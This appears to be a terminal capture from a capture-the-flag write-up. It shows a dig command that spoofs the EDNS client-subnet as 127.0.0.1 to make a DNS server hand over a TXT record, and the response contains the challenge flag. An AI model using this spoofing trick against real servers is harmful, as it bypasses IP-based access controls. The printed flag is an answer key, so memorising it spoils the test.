 └─[$] dig TXT flag @129.153.36.153 +subnet=127.0.0.1
; <<>> DiG 9.18.28-0ubuntu0.24.04.1-Ubuntu <<>> TXT flag @129.153.36.153 +subnet=127.0.0.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 54304
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
; CLIENT-SUBNET: 127.0.0.1/32/32
;; QUESTION SECTION:
;flag. IN TXT
;; ANSWER SECTION:
flag. 86400 IN TXT "UDCTF{sp00fing_5ucc3ss_127_0_0_1_f728bf}"
;; Query time: 144 msec
;; SERVER: 129.153.36.153#53(129.153.36.153) (UDP)
;; WHEN: Mon Nov 11 21:55:48 CET 2024
;; MSG SIZE rcvd: 98